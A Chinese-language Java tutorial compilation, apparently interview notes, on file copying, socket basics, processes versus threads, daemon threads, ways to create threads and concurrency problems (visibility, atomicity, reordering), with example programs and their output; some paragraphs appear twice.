throw new IllegalArgumentException("参数错误");
}
File destDir = new File(destDirPath);
if (!destDir.exists()) {
destDir.mkdirs();
}
File[] files = srcDir.listFiles();
for (File f : files) {
if (f.isFile()) {
copyFile(f, new File(destDirPath, f.getName()));
} else if (f.isDirectory()) {
copyDir(srcDirPath + File.separator + f.getName(),
destDirPath + File.separator + f.getName());
}
}
}
/**
* 复制文件
* @param srcFile
* @param destFile
*/
public static void copyFile(File srcFile, File destFile) {
BufferedInputStream bis = null;
BufferedOutputStream bos = null;
byte[] b = new byte[1024];
try {
bis = new BufferedInputStream(new FileInputStream(srcFile));
bos = new BufferedOutputStream(new FileOutputStream(destFile));
int len;
while ((len = bis.read(b)) > -1) {
bos.write(b, 0, len);
}
bos.flush();
} catch (IOException e) {
e.printStackTrace();
} finally {
if (bis != null) {
try {
bis.close();
} catch (IOException e) {
e.printStackTrace();
}
}
if (bos != null) {
try {
bos.close();
} catch (IOException e) {
e.printStackTrace();
}
}
}
}
}Socket 也称作"套接字",用于描述 IP 地址和端口,是一个通信链的句柄,是应用层与传输层之间的桥梁 应用程序可以通过 Socket 向网络发出请求或应答网络请求 网络应用程序位于应用层,TCP 和 UDP 属于传输层协议,在应用层和传输层之间,使用 Socket 来进行连接 Socket 是传输层供给应用层的编程接口 Socket 编程可以开发客户端和服务器应用程序,可以在本地网络上进行通信,也可通过公网 Internet 在通信
JDK 在 java.net 包中为 TCP 和 UDP 两种通信协议提供了相应的 Socket 编程类 TCP 协议,服务端对应 ServerSocket,客户端对应 Socket UDP 协议对应 DatagramSocket 基于 TCP 协议创建的套接字可以叫做流套接字,服务器端相当于一个监听器,用来监听端口,服务器与客服端之间的通讯都是输入输出流来实现的 基于 UDP 协议的套接字就是数据报套接字,客户端和服务端都要先构造好相应的数据包
基于 TCP 协议的 Socket 编程的主要步骤 服务端: 指定本地的端口创建 ServerSocket 实例, 用来监听指定端口的连接请求 通过 accept() 方法返回的 Socket 实例,建立了一个和客户端的新连接 通过 Sockect 实例获取 InputStream 和 OutputStream 读写数据 数据传输结束,调用 socket 实例的 close() 方法关闭连接 客户端: 指定的远程服务器 IP 地址和端口创建 Socket 实例 通过 Socket 实例获取 InputStream 和 OutputStream 来进行数据的读写 数据传输结束,调用 socket 实例的 close() 方法关闭连接
基于 UDP 协议的 Socket 编程的主要步骤 服务端: 指定本地端口创建 DatagramSocket 实例 通过字节数组,创建 DatagramPacket 实例,调用 DatagramSocket 实例的 receive() 方法,用 DatagramPacket 实例来接收数据 设置 DatagramPacket 实例返回的数据,调用 DatagramSocket 实例的 send() 方法来发送数据 数据传输完成,调用 DatagramSocket 实例的 close() 方法 客户端: 创建 DatagramSocket 实例 通过 IP 地址端口和数据创建 DatagramSocket 实例,调用 DatagramSocket 实例 send() 方法发送数据包 通过字节数组创建 DatagramSocket 实例,调用 DatagramSocket 实例 receive() 方法接受数据包 数据传输完成,调用 DatagramSocket 实例的 close() 方法
并行:指两个或两个以上事件或活动在同一时刻发生。如多个任务在多个 CPU 或 CPU 的多个核上同时执行,不存在 CPU 资源的竞争、等待行为。
并行与并发的区别 并行指多个事件在同一个时刻发生;并发指在某时刻只有一个事件在发生,某个时间段内由于 CPU 交替执行,可以发生多个事件。 并行没有对 CPU 资源的抢占;并发执行的线程需要对 CPU 资源进行抢占。 并行执行的线程之间不存在切换;并发操作系统会根据任务调度系统给线程分配线程的 CPU 执行时间,线程的执行会进行切换。
Java 中的多线程 通过 JDK 中的 java.lang.Thread 可以实现多线程。 Java 中多线程运行的程序可能是并发也可能是并行,取决于操作系统对线程的调度和计算机硬件资源( CPU 的个数和 CPU 的核数)。 CPU 资源比较充足时,多线程被分配到不同的 CPU 资源上,即并行;CPU 资源比较紧缺时,多线程可能被分配到同个 CPU 的某个核上去执行,即并发。 不管多线程是并行还是并发,都是为了提高程序的性能。
进程: 程序执行时的一个实例 每个进程都有独立的内存地址空间 系统进行资源分配和调度的基本单位 进程里的堆,是一个进程中最大的一块内存,被进程中的所有线程共享的,进程创建时分配,主要存放 new 创建的对象实例 进程里的方法区,是用来存放进程中的代码片段的,是线程共享的 在多线程 OS 中,进程不是一个可执行的实体,即一个进程至少创建一个线程去执行代码 为什么要有线程? 每个进程都有自己的地址空间,即进程空间。一个服务器通常需要接收大量并发请求,为每一个请求都创建一个进程系统开销大、请求响应效率低,因此操作系统引进线程。
线程: 进程中的一个实体 进程的一个执行路径 CPU 调度和分派的基本单位 线程本身是不会独立存在 当前线程 CPU 时间片用完后,会让出 CPU 等下次轮到自己时候在执行 系统不会为线程分配内存,线程组之间只能共享所属进程的资源 线程只拥有在运行中必不可少的资源(如程序计数器、栈) 线程里的程序计数器就是为了记录该线程让出 CPU 时候的执行地址,待再次分配到时间片时候就可以从自己私有的计数器指定地址继续执行 每个线程有自己的栈资源,用于存储该线程的局部变量和调用栈帧,其它线程无权访问
关系:
一个程序至少一个进程,一个进程至少一个线程,进程中的多个线程是共享进程的资源 Java 中当我们启动 main 函数时候就启动了一个 JVM 的进程,而 main 函数所在线程就是这个进程中的一个线程,也叫做主线程 一个进程中有多个线程,多个线程共享进程的堆和方法区资源,但是每个线程有自己的程序计数器,栈区域
如下图
 区别:
本质:进程是操作系统资源分配的基本单位;线程是任务调度和执行的基本单位 内存分配:系统在运行的时候会为每个进程分配不同的内存空间,建立数据表来维护代码段、堆栈段和数据段;除了 CPU 外,系统不会为线程分配内存,线程所使用的资源来自其所属进程的资源 资源拥有:进程之间的资源是独立的,无法共享;同一进程的所有线程共享本进程的资源,如内存,CPU,IO 等 开销:每个进程都有独立的代码和数据空间,程序之间的切换会有较大的开销;线程可以看做轻量级的进程,同一类线程共享代码和数据空间,每个线程都有自己独立的运行程序计数器和栈,线程之间切换的开销小 通信:进程间 以IPC(管道,信号量,共享内存,消息队列,文件,套接字等)方式通信 ;同一个进程下,线程间可以共享全局变量、静态变量等数据进行通信,做到同步和互斥,以保证数据的一致性 调度和切换:线程上下文切换比进程上下文切换快,代价小 执行过程:每个进程都有一个程序执行的入口,顺序执行序列;线程不能够独立执行,必须依存在应用程序中,由程序的多线程控制机制控制 健壮性:每个进程之间的资源是独立的,当一个进程崩溃时,不会影响其他进程;同一进程的线程共享此线程的资源,当一个线程发生崩溃时,此进程也会发生崩溃,稳定性差,容易出现共享与资源竞争产生的各种问题,如死锁等 可维护性:线程的可维护性,代码也较难调试,bug 难排查
进程与线程的选择:
需要频繁创建销毁的优先使用线程。因为进程创建、销毁一个进程代价很大,需要不停的分配资源;线程频繁的调用只改变 CPU 的执行 线程的切换速度快,需要大量计算,切换频繁时,用线程 耗时的操作使用线程可提高应用程序的响应 线程对 CPU 的使用效率更优,多机器分布的用进程,多核分布用线程 需要跨机器移植,优先考虑用进程 需要更稳定、安全时,优先考虑用进程 需要速度时,优先考虑用线程 并行性要求很高时,优先考虑用线程
区别:
本质:进程是操作系统资源分配的基本单位;线程是任务调度和执行的基本单位 内存分配:系统在运行的时候会为每个进程分配不同的内存空间,建立数据表来维护代码段、堆栈段和数据段;除了 CPU 外,系统不会为线程分配内存,线程所使用的资源来自其所属进程的资源 资源拥有:进程之间的资源是独立的,无法共享;同一进程的所有线程共享本进程的资源,如内存,CPU,IO 等 开销:每个进程都有独立的代码和数据空间,程序之间的切换会有较大的开销;线程可以看做轻量级的进程,同一类线程共享代码和数据空间,每个线程都有自己独立的运行程序计数器和栈,线程之间切换的开销小 通信:进程间 以IPC(管道,信号量,共享内存,消息队列,文件,套接字等)方式通信 ;同一个进程下,线程间可以共享全局变量、静态变量等数据进行通信,做到同步和互斥,以保证数据的一致性 调度和切换:线程上下文切换比进程上下文切换快,代价小 执行过程:每个进程都有一个程序执行的入口,顺序执行序列;线程不能够独立执行,必须依存在应用程序中,由程序的多线程控制机制控制 健壮性:每个进程之间的资源是独立的,当一个进程崩溃时,不会影响其他进程;同一进程的线程共享此线程的资源,当一个线程发生崩溃时,此进程也会发生崩溃,稳定性差,容易出现共享与资源竞争产生的各种问题,如死锁等 可维护性:线程的可维护性,代码也较难调试,bug 难排查
进程与线程的选择:
需要频繁创建销毁的优先使用线程。因为进程创建、销毁一个进程代价很大,需要不停的分配资源;线程频繁的调用只改变 CPU 的执行 线程的切换速度快,需要大量计算,切换频繁时,用线程 耗时的操作使用线程可提高应用程序的响应 线程对 CPU 的使用效率更优,多机器分布的用进程,多核分布用线程 需要跨机器移植,优先考虑用进程 需要更稳定、安全时,优先考虑用进程 需要速度时,优先考虑用线程 并行性要求很高时,优先考虑用线程
Java 编程语言中线程是通过 java.lang.Thread 类实现的。 Thread 类中包含 tid(线程id)、name(线程名称)、group(线程组)、daemon(是否守护线程)、priority(优先级) 等重要属性。
Java线程分为用户线程和守护线程。 守护线程是程序运行的时候在后台提供一种通用服务的线程。所有用户线程停止,进程会停掉所有守护线程,退出程序。 Java中把线程设置为守护线程的方法:在 start 线程之前调用线程的 setDaemon(true) 方法。
注意: setDaemon(true) 必须在 start() 之前设置,否则会抛出IllegalThreadStateException异常,该线程仍默认为用户线程,继续执行 守护线程创建的线程也是守护线程 守护线程不应该访问、写入持久化资源,如文件、数据库,因为它会在任何时间被停止,导致资源未释放、数据写入中断等问题
package constxiong.concurrency.a008;
/**
* 测试守护线程
* @author ConstXiong
* @date 2019-09-03 12:15:59
*/
public class TestDaemonThread {
public static void main(String[] args) {
testDaemonThread();
}
//
public static void testDaemonThread() {
Thread t = new Thread(() -> {
//创建线程,校验守护线程内创建线程是否为守护线程
Thread t2 = new Thread(() -> {
System.out.println("t2 : " + (Thread.currentThread().isDaemon() ? "守护线程" : "非守护线程"));
});
t2.start();
//当所有用户线程执行完,守护线程会被直接杀掉,程序停止运行
int i = 1;
while(true) {
try {
Thread.sleep(500);
} catch (InterruptedException e) {
e.printStackTrace();
}
System.out.println("t : " + (Thread.currentThread().isDaemon() ? "守护线程" : "非守护线程") + " , 执行次数 : " + i);
if (i++ >= 10) {
break;
}
}
});
//setDaemon(true) 必须在 start() 之前设置,否则会抛出IllegalThreadStateException异常,该线程仍默认为用户线程,继续执行
t.setDaemon(true);
t.start();
try {
Thread.sleep(1000);
} catch (InterruptedException e) {
e.printStackTrace();
}
//主线程结束
System.out.println("主线程结束");
}
}
执行结果
t2 : 守护线程
t : 守护线程 , 执行次数 : 1
主线程结束
t : 守护线程 , 执行次数 : 2
结论: 上述代码线程t,未打印到 t : daemon thread , time : 10,说明所有用户线程停止,进程会停掉所有守护线程,退出程序 当 t.start(); 放到 t.setDaemon(true); 之前,程序抛出IllegalThreadStateException,t 仍然是用户线程,打印如下
Exception in thread "main" t2 : 非守护线程
java.lang.IllegalThreadStateException
at java.lang.Thread.setDaemon(Thread.java:1359)
at constxiong.concurrency.a008.TestDaemonThread.testDaemonThread(TestDaemonThread.java:39)
at constxiong.concurrency.a008.TestDaemonThread.main(TestDaemonThread.java:11)
t : 非守护线程 , 执行次数 : 1
t : 非守护线程 , 执行次数 : 2
t : 非守护线程 , 执行次数 : 3
t : 非守护线程 , 执行次数 : 4
t : 非守护线程 , 执行次数 : 5
t : 非守护线程 , 执行次数 : 6
t : 非守护线程 , 执行次数 : 7
t : 非守护线程 , 执行次数 : 8
t : 非守护线程 , 执行次数 : 9
t : 非守护线程 , 执行次数 : 10
Java 中有 4 种常见的创建线程的方式。 一、重写 Thread 类的 run() 方法。 表现形式有两种:1)new Thread 对象匿名重写 run() 方法
package constxiong.concurrency.a006;
/**
* new Thread 对象匿名重写 run() 方法,启动线程
* @author ConstXiong
*/
public class TestNewThread {
public static void main(String[] args) {
//创建线程 t, 重写 run() 方法
new Thread("t") {
@Override
public void run() {
for (int i = 0; i <3; i++) {
System.out.println("thread t > " + i);
}
}
}.start();
}
}执行结果
thread t > 0
thread t > 1
thread t > 2
2)继承 Thread 对象,重写 run() 方法package constxiong.concurrency.a006;
/**
* 继承 Thread 类,重写 run() 方法
* @author ConstXiong
*/
public class TestExtendsThread {
public static void main(String[] args) {
new ThreadExt().start();
}
}
//ThreadExt 继承 Thread,重写 run() 方法
class ThreadExt extends Thread {
@Override
public void run() {
for (int i = 0; i <3; i++) {
System.out.println("thread t > " + i);
}
}
}
执行结果
thread t > 0
thread t > 1
thread t > 2
二、实现 Runnable 接口,重写 run() 方法。 表现形式有两种:1)new Runnable 对象,匿名重写 run() 方法
package constxiong.concurrency.a006;
/**
* new Runnalbe 对象匿名重写 run() 方法,启动线程
* @author ConstXiong
*/
public class TestNewRunnable {
public static void main(String[] args) {
newRunnable();
}
public static void newRunnable() {
//创建线程 t1, 重写 run() 方法
new Thread(new Runnable() {
@Override
public void run() {
for (int i = 0; i <3; i++) {
System.out.println("thread t1 > " + i);
try {
Thread.sleep(1000L);
} catch (InterruptedException e) {
e.printStackTrace();
}
}
}
}, "t1").start();
//创建线程 t2, lambda 表达式设置线程的执行代码
//JDK 1.8 开始支持 lambda 表达式
new Thread(() -> {
for (int i = 0; i <3; i++) {
System.out.println("thread t2 > " + i);
try {
Thread.sleep(1000L);
} catch (InterruptedException e) {
e.printStackTrace();
}
}
}, "t2").start();
}
}
执行结果
thread t1 > 0
thread t2 > 0
thread t1 > 1
thread t2 > 1
thread t1 > 2
thread t2 > 2
2)实现 Runnable 接口,重写 run() 方法package constxiong.concurrency.a006;
/**
* 实现 Runnable 接口,重写 run() 方法
* @author ConstXiong
*/
public class TestImplRunnable {
public static void main(String[] args) {
new Thread(new RunnableImpl()).start();
}
}
///RunnableImpl 实现 Runnalbe 接口,重写 run() 方法
class RunnableImpl implements Runnable {
@Override
public void run() {
for (int i = 0; i <3; i++) {
System.out.println("thread t > " + i);
}
}
}执行结果
thread t > 0
thread t > 1
thread t > 2
三、实现 Callable 接口,使用 FutureTask 类创建线程
package constxiong.concurrency.a006;
import java.util.concurrent.Callable;
import java.util.concurrent.ExecutionException;
import java.util.concurrent.FutureTask;
/**
* 实现 Callable 接口,使用 FutureTask 类创建线程
* @author ConstXiong
*/
public class TestCreateThreadByFutureTask {
public static void main(String[] args) throws InterruptedException, ExecutionException {
//通过构造 FutureTask(Callable callable) 构造函数,创建 FutureTask,匿名实现接口 Callable 接口
FutureTask<String> ft = new FutureTask<String>(new Callable<String>() {
@Override
public String call() throws Exception {
return "ConstXiong";
}
});
//Lambda 方式实现
// FutureTask<String> ft = new FutureTask<String>(() -> "ConstXiong");
new Thread(ft).start();
System.out.println("执行结果:" + ft.get());
}
}
执行结果
执行结果:ConstXiong
四、使用线程池创建、启动线程
package constxiong.concurrency.a006;
import java.util.concurrent.ExecutorService;
import java.util.concurrent.Executors;
/**
* 线程池的方式启动线程
* @author ConstXiong
*/
public class TestCreateThreadByThreadPool {
public static void main(String[] args) {
// 使用工具类 Executors 创建单线程线程池
ExecutorService singleThreadExecutor = Executors.newSingleThreadExecutor();
//提交执行任务
singleThreadExecutor.submit(() -> {System.out.println("单线程线程池执行任务");});
//关闭线程池
singleThreadExecutor.shutdown();
}
}
执行结果
单线程线程池执行任务
并发: 在程序设计的角度,希望通过某些机制让计算机可以在一个时间段内,执行多个任务。 一个或多个物理 CPU 在多个程序之间多路复用,提高对计算机资源的利用率。 任务数多余 CPU 的核数,通过操作系统的任务调度算法,实现多个任务一起执行。 有多个线程在执行,计算机只有一个 CPU,不可能真正同时运行多个线程,操作系统只能把 CPU 运行时间划分成若干个时间段,再将时间段分配给各个线程执行,在一个时间段的线程代码运行时,其它线程处于挂起状。
并发编程: 用编程语言编写让计算机可以在一个时间段内执行多个任务的程序。

"摩尔定律" 失效,硬件的单元计算能力提升受限;硬件上提高了 CPU 的核数和个数。并发编程可以提升 CPU 的计算能力的利用率。 提升程序的性能,如:响应时间、吞吐量、计算机资源使用率等。 并发程序可以更好地处理复杂业务,对复杂业务进行多任务拆分,简化任务调度,同步执行任务。
Java 中的线程对应是操作系统级别的线程,线程数量控制不好,频繁的创建、销毁线程和线程间的切换,比较消耗内存和时间。 容易带来线程安全问题。如线程的可见性、有序性、原子性问题,会导致程序出现的结果与预期结果不一致。 多线程容易造成死锁、活锁、线程饥饿等问题。此类问题往往只能通过手动停止线程、甚至是进程才能解决,影响严重。 对编程人员的技术要求较高,编写出正确的并发程序并不容易。 并发程序易出问题,且难调试和排查;问题常常诡异地出现,又诡异地消失。
CPU、内存、IO 设备的读写速度差异巨大,表现为 CPU 的速度 > 内存的速度 > IO 设备的速度。 程序的性能瓶颈在于速度最慢的 IO 设备的读写,也就是说当涉及到 IO 设备的读写,再怎么提升 CPU 和内存的速度也是起不到提升性能的作用。 为了更好地利用 CPU 的高性能 计算机体系结构,给 CPU 增加了缓存,均衡 CPU 和内存的速度差异 操作系统,增加了进程与线程,分时复用 CPU,均衡 CPU 和 IO 设备的速度差异 编译器,增加了指令执行重排序,更好地利用缓存,提高程序的执行速度
基于以上优化,给并发编程带来了三大问题。
1、 CPU 缓存,在多核 CPU 的情况下,带来了可见性问题 可见性:一个线程对共享变量的修改,另一个线程能够立刻看到修改后的值 看下面代码,启动两个线程,一个线程当 stop 变量为 true 时,停止循环,一个线程启动就设置 stop 变量为 true。
package constxiong.concurrency.a014;
/**
* 测试可见性问题
* @author ConstXiong
*/
public class TestVisibility {
//是否停止 变量
private static boolean stop = false;
public static void main(String[] args) throws InterruptedException {
//启动线程 1,当 stop 为 true,结束循环
new Thread(() -> {
System.out.println("线程 1 正在运行...");
while (!stop) ;
System.out.println("线程 1 终止");
}).start();
//休眠 10 毫秒
Thread.sleep(10);
//启动线程 2, 设置 stop = true
new Thread(() -> {
System.out.println("线程 2 正在运行...");
stop = true;
System.out.println("设置 stop 变量为 true.");
}).start();
}
}
这个就是因为 CPU 缓存导致的可见性导致的问题。线程 2 设置 stop 变量为 true,线程 1 在 CPU 1上执行,读取的 CPU 1 缓存中的 stop 变量仍然为 false,线程 1 一直在循环执行。
示意如图:
 可以通过 volatile、synchronized、Lock接口、Atomic 类型保障可见性。
可以通过 volatile、synchronized、Lock接口、Atomic 类型保障可见性。
2、操作系统对当前执行线程的切换,带来了原子性问题 原子性:一个或多个指令在 CPU 执行的过程中不被中断的特性 看下面的一段代码,线程 1 和线程 2 分别对变量 count 增加 10000,但是结果 count 的输出却不是 20000
package constxiong.concurrency.a014;
/**
* 测试原子性问题
* @author ConstXiong
*/
public class TestAtomic {
//计数变量
static volatile int count = 0;
public static void main(String[] args) throws InterruptedException {
//线程 1 给 count 加 10000
Thread t1 = new Thread(() -> {
for (int j = 0; j <10000; j++) {
count++;
}
System.out.println("thread t1 count 加 10000 结束");
});
//线程 2 给 count 加 10000
Thread t2 = new Thread(() -> {
for (int j = 0; j <10000; j++) {
count++;
}
System.out.println("thread t2 count 加 10000 结束");
});
//启动线程 1
t1.start();
//启动线程 2
t2.start();
//等待线程 1 执行完成
t1.join();
//等待线程 2 执行完成
t2.join();
//打印 count 变量
System.out.println(count);
}
}
打印结果:
thread t2 count 加 10000 结束
thread t1 count 加 10000 结束
11377这个就是因为线程切换导致的原子性问题。
Java 代码中 的 count++ ,至少需要三条 CPU 指令:
指令 1:把变量 count 从内存加载到 CPU 的寄存器 指令 2:在寄存器中执行 count + 1 操作 指令 3:+1 后的结果写入 CPU 缓存 或 内存
即使是单核的 CPU,当线程 1 执行到指令 1 时发生线程切换,线程 2 从内存中读取 count 变量,此时线程 1 和线程 2 中的 count 变量值是相等,都执行完指令 2 和指令 3,写入的 count 的值是相同的。从结果上看,两个线程都进行了 count++,但是 count 的值只增加了 1。
指令执行与线程切换

3、编译器指令重排优化,带来了有序性问题 有序性:程序按照代码执行的先后顺序 看下面这段代码,复现指令重排带来的有序性问题。
package constxiong.concurrency.a014;
import java.util.HashMap;
import java.util.HashSet;
import java.util.Map;
import java.util.Set;
/**
* 测试有序性问题
* @author ConstXiong
*/
public class TestOrderliness {
static int x;//静态变量 x
static int y;//静态变量 y
public static void main(String[] args) throws InterruptedException {
Set<String> valueSet = new HashSet<String>();//记录出现的结果的情况
Map<String, Integer> valueMap = new HashMap<String, Integer>();//存储结果的键值对
//循环 1000 万次,记录可能出现的 v1 和 v2 的情况
for (int i = 0; i <10000000; i++) {
//给 x y 赋值为 0
x = 0;
y = 0;
valueMap.clear();//清除之前记录的键值对
Thread t1 = new Thread(() -> {
int v1 = y;//将 y 赋值给 v1 ----> Step1
x = 1;//设置 x 为 1 ----> Step2
valueMap.put("v1", v1);//v1 值存入 valueMap 中 ----> Step3
}) ;
Thread t2 = new Thread(() -> {
int v2 = x;//将 x 赋值给 v2 ----> Step4
y = 1;//设置 y 为 1 ----> Step5
valueMap.put("v2", v2);//v2 值存入 valueMap 中 ----> Step6
});
//启动线程 t1 t2
t1.start();
t2.start();
//等待线程 t1 t2 执行完成
t1.join();
t2.join();
//利用 Set 记录并打印 v1 和 v2 可能出现的不同结果
valueSet.add("(v1=" + valueMap.get("v1") + ",v2=" + valueMap.get("v2") + ")");
System.out.println(valueSet);
}
}
}
打印结果出现四种情况:
 v1=0,v2=0 的执行顺序是 Step1 和 Step 4 先执行
v1=1,v2=0 的执行顺序是 Step5 先于 Step1 执行
v1=0,v2=1 的执行顺序是 Step2 先于 Step4 执行
v1=1,v2=1 出现的概率极低,就是因为 CPU 指令重排序造成的。Step2 被优化到 Step1 前,Step5 被优化到 Step4 前,至少需要成立一个。
指令重排,可能会发生在两个没有相互依赖关系之间的指令。
v1=0,v2=0 的执行顺序是 Step1 和 Step 4 先执行
v1=1,v2=0 的执行顺序是 Step5 先于 Step1 执行
v1=0,v2=1 的执行顺序是 Step2 先于 Step4 执行
v1=1,v2=1 出现的概率极低,就是因为 CPU 指令重排序造成的。Step2 被优化到 Step1 前,Step5 被优化到 Step4 前,至少需要成立一个。
指令重排,可能会发生在两个没有相互依赖关系之间的指令。
线程的安全性问题体现在:
原子性:一个或者多个操作在 CPU 执行的过程中不被中断的特性 可见性:一个线程对共享变量的修改,另外一个线程能够立刻看到 有序性:程序执行的顺序按照代码的先后顺序执行
导致原因:
缓存导致的可见性问题 线程切换带来的原子性问题 编译优化带来的有序性问题
解决办法:
JDK Atomic开头的原子类、synchronized、LOCK,可以解决原子性问题 synchronized、volatile、LOCK,可以解决可见性问题 Happens-Before 规则可以解决有序性问题
线程终止有两种情况: 线程的任务执行完成 线程在执行任务过程中发生异常
